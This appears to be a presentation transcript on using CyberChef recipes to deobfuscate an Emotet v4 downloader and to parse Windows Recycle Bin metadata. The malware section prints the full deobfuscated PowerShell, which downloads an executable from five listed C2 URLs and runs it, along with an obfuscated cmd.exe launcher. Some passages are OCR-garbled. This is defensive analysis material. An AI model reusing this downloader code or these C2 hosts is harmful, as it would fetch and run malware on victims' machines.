





#### Now we have deobfuscated code for the downloader!!!

powershell

\$HKc='jZC';\$kSW='http://www.vladimirfilin.com/VzBE7R@http://nimsnowshera .edu.pk/D@http://sinonc.cn/uz6@http://forestbooks.cn/wpadmin/sFfyqdF@http://eskrimadecampo.ru/UVAwk'.Split('@');\$SRn=  $(System.ID.Path]:: GetTempPath() + '\ihH.exe')$ ;  $QaY = New-Object -com$ 'msxml2.xmlhttp';\$Hsc = New-Object -com 'adodb.stream';foreach(\$Mni in  $\$kSW)$ {try{\$QaY.open('GET',\$Mni,0);\$QaY.send();If (\$QaY.Status -eq 200)  $\frac{1}{2}$ \$Hsc.open(); \$Hsc.type = 1; \$Hsc.write(\$QaY.responseBody); \$Hsc.savetofile(\$SRn); Start-Process

 $$SRn; break}$ catch $\{\}$ 



One final round of RegEx and using the Split Operator… We have FIVE glorious C2 addresses for the price of one!

http://www.vladimirfilin.com/VzBE7R http://nimsnowshera.edu.pk/D http://sinonc.cn/uz6 http://forestbooks.cn/wp-admin/sFfyqdF http://eskrimadecampo.ru/UVAwk

#### Structure from chaos in 8 Drag and Drop operations

cmd.exe /c CM%APPDATA:~ -12,1%; ; ; /V^:o;; ; /R"; ; ; ( ( '^Se^t owy=djh ^tDJ^ D^2d^ h^W^X NfF ^xCV u n n0^a^ Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W ^4pG ^PMa^}n6y}^G2h{P^qU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^I0sr^B^f^gbRNv^;^0^E n^0 cR^4sLSH^pY\$Tm^Y ^E1^Ps^jin^sx7T^e0i^mcjJ^po^ 4^gr^wIZPWBG^-C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^

TSRiXS^S5^qu\$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BCOeoGYv^y^p^3^akCU^s4Ig^.t2Vce6j^s^EcuHW0^i\$^bv^j;^5h0^ )^6BJ^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^jp^X^mS^sbNAe A^irJV^s^.^To0^Yo^P^Bap^h^j^QNUb\$ wd^(L^j^8eanWtX^5niXz^Zr^sBHw^h^Hl.p^HwcBQKsMA5HIbu^\$I^b^k^;I^HA1C8^5 er^u=VvC 94^6e7zk^pVG^KyC1r^t0dK^.^p3tcRxG^sA^i9^HF^0^D\$ev^k;^M^XD^)ruC^(X^iTnIuCeA69pfPFo^61B^.36EcLvCsi7BHEb1\$^0xW{^

mM^a ^Fo^B^)95R^0NRh0DTb^2L^xf QsqqvfXeGI1-^hRN^ ^7a^Q^sfRNu^uJytP9^4aSRjt^fYMSt^Of^.^k^eCYh^9ea^h^mG^Qq N\$UCo^ (L^EA

^gV^If8^5CI^l^0G;^WQd^)^XCt^(k^0gdF0EnXIW^eFb^h2 zW\$JgV,NUI^'6H^k^TSP0EOL^eG^qbX'HL^9^(X9Dne F' z^e{bpl^)DQR^Wv^AISBbVkd^Qj^\$INr x^7GnY5^BiU ^o6^WefETJ;kS^M'mEvm^jU^ ^a^a^A^z^e^IN^prANX Va^H^mx7To^EcYc^Z^Y6^-Si^K^ vX^t^EUocG^kW^eEm^\ Y^Avc3wrsglRH^Q^u^j\$^B^yU;Lx6^'XGyp^SX^E^tv^x^G^tli 'vn0 ^lQ^jm9y5o^iVucku^h-0 0^ ^U^T ^t8WLc5^D^m^e^U^H

^K^j^T^YF^L^zaKt0Qm 0^\$^wvV;^Y^y^U^)^8MG'C^XpeYi^hxfVW^eHS5.E^A7H3^qA^h^PN2^i^jza\N^Hl' mK^'cH^3k^4M^hw^W EA6^ibVs^Q ^Uuc^b/NSLudbor^hq^1.^f3^HoN^H^0p^k im0ZPaS^Tnc70ZeE^Lhd5U0abZ^Jm^JN4i^aNTrC^B^e^k

su^Ua^o^1^a-V9upi^y^Jw^u2^E/cM5nl^B^AcTy^p.30xs^sE^fkoZI^o^d^sKoYze E^e^EnGrgxUoV^B^vfpeF/PZm/i^5v^:oV^xphrmt^8d^FtzDKhdSR@^5bN^6^W^dP bt7^B^xYE^u^tHB^AeRz^av^dVW5I/^0UwmQNZo7^ULcG6e.h^ZanONLi^Xofl8^ql ^p^Uvmxa.csZwF^I0w^T^0^g^w^TY1/^onN/^BWT^:6KCp^t^Hm^tcVDt00Qh0^1o'' ) && ;; F^or; ; ; /^l ; %^W ;; ; ^in ; ( ^ 2^1^59 ^-^4 +3) ; mCd^0=!mCd^0!!owy:~%^W,1!) )&&;; ; i^F ; ; %^W ; ; ; ; lS^s ; ;

fs.kaPYeh^5^aJNc^Qk^OH\$7IR;0NC^)nX^B0^UKw,^F1i^i0o^Snc^qRMJ Woo^8w.^WHO^Y^ml^waVREQ^A4Q^\$40D{dwo^y9Ntryept pM1u0^\$^uHd^(6gR^h^IO^EcZ8raN^sSeBucr9^M^ b^gSm^dj^pso nvdG0vaENm^'0xh^ 4^-VRowg^9re^6HgNn^Kj ^b8^4=^wVY^ cmLR^qx^sHE^.Gy^I2yKgl^h07^m^ASRxXUksfhwm^T^b3 Sd ^-5E^3w^i^Y^0eqZ^aNDUk^=8^iD

 $\frac{100}{100}$   $\frac{100}{100}$   $\frac{100}{100$  $S_{\textrm{A.17}}$   $S_{\textrm{A.17}}$   $S_{\textrm{B.17}}$   $S_{\textrm{B.17}}$   $S_{\textrm{B.17}}$   $S_{\textrm{C.17}}$   $S_{\textrm{C.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.17}}$   $S_{\textrm{D.1$ http://eskrimadecampo.ru/UVAwk

#### Not only easy but, repeatable!

- Recipes can be saved to local storage for reuse, be given as gifts, or exchanged for beer.
- Data Links can be stored as bookmarks

Save recipe

CHEF FORMAT **CLEAN JSON COMPACT JSON** 

```
Reqular expression('User defined','(cmd.exe.*\\)
")', true, true, false, false, false, false, 'List capture groups')
Find_/_Replace({'option':'Regex','string':'\\^'},'',true,false,true,false)
Reqular expression('User defined','set ...\\=
(*o...p) \ ; true, true, false, false, false, false, 'List capture groups')
Reverse('Character')
Regular expression('User
defined','(.)...',true,true,false,false,false,false,'List capture groups')
Find_/_Replace({'option':'Regex','string':'\\n'},'',true,false,true,false)
Extract_URLs(false)
```
#### **Recipe name**

Parse Emotet v4 and Extract 2nd Stage C2 addresses Save your recipe to local storage using this name, or copy it to load later **SAVE** DONE Data link  $\blacksquare$  Include recipe  $\blacksquare$  Include input https://gchq.github.io/CyberChef/#recipe=Regular\_expression('User%20defined','(cmd.exe.\*%5C%5C)%20%22)',tr ue, true, fal...

# Large Recipes using CyberChef



Building a Parser for Windows Recycle Bin Metadata

#### Parsing Windows Recycle Bin Metadata

• Why? The simplest forensic artifact I can think of



\$I structure prior to Win 10



Windows 10 \$I structure

### Using Native CyberChef to Parser Recycle Bin Meta

The idea is fairly simple as far parsers go



#### The Reality Ends Up being ~24 Steps

Conditional Jump('^(\\x01|\\x02)',true,'Error',10)

Find / Replace({'option':'Regex','string':'^(\\x02.{23})(....)'},'\$1',false,false,false,false)

Subsection('^.{24}(.\*)',true,true,false)

Decode\_text('UTF16LE (1200)')

Find\_/\_Replace({'option':'Regex','string':'^(.\*).'},'\\nDeleted File Path: \$1',false,false,false,false) Merge()

Subsection('^.{16}(.{8})',false,true,false)

Swap\_endianness('Raw',8,true)

To\_Hex('None')

Windows\_Filetime\_to\_UNIX\_Timestamp('Seconds (s)','Hex')

From\_UNIX\_Timestamp('Seconds (s)')

```
Find_/_Replace({'option':'Regex','string':'^(.* UTC)'},'\\nFile Deletion Time: 
$1',true,false,true,false)
```

```
Merge()
Subsection('^.{8}(.{8})',true,true,false)
To_Hex('None')
Swap endianness('Hex', 8, true)
From Base(16)
Find_/_Replace({'option':'Regex','string':'^(.*)'},'\\nDeleted File Size: $1 bytes',true,false,true,true)
Merge()
Find_/_Replace({'option':'Regex','string':'^.{8}'},'******* WINDOWS RECYCLE BIN METADATA ********',true,false,false,false)
Jump('Do Nothing',10)
Label('Error')
Find_/_Replace({'option':'Regex','string':'^.*$'},'This doesn\'t look like a Recycle Bin file to me ',true,false,true,false)
Label('Do Nothing')
```
